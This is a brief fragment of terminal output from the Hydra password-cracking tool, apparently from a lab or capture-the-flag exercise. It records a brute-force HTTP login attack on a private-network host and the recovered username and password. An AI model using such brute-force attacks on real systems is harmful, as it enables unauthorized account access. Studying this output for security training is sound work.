 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143
f 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-17
1:05:03